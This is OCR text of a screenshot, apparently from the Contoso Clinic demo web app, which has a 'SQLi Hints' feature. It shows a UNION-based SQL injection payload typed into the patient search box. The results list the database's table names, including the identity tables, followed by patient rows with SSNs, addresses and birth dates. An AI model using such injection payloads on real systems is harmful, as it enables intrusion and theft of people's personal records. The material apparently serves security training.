 Contoso Clinic Home Patients Visits Register Log in
Patients
' UNION SELECT '0', '1', '2', STUFF((select name from sys.tables FOR XML PATH('' Search SQLi Hints Create New
SSN FirstName LastName MiddleName StreetAddress City ZipCode State BirthDate
1 2 name>__MigrationHistory</name> 4 5 6 7 8 10/10/2010 Edit |
<name>ApplicationUserPatients</name> Details
<name>AspNetRoles</name> |
<name>AspNetUserClaims</name> Delete
<name>AspNetUserLogins</name>
<name>AspNetUserRoles</name>
<name>AspNetUsers</name><name>Patients</name>
<name>Visits</name>
795-73-9838 Catherine Abel R. 57251 Serene Van Nuys 91411 CA 9/10/1996 Edit |
Blvd Details
|
Delete
990-00-6818 Kim Abercrombie Tanger Factory Branch 55056 MN 6/5/1967 Edit |
Details
|
Delete
009-37-3952 Frances Adams B. 6900 Sisk Road Modesto 95354 CA 12/26/2005 Edit |
Details
|
Delete
708-44-3627 Jay Adams Blue Ridge Mall Kansas City 64106 MS 12/28/2011 Edit |
Details
|
Delete
447-62-6279 Robert Ahlering E. 6500 East Tucson 85701 AZ 12/1/1953 Edit |
Grant Road Details
|
Delete
872-78-4732 Stanley Alan A. 567 Sw Milwaukie 97222 OR 9/15/1967 Edit |
Mcloughlin Blvd Details
|
Delete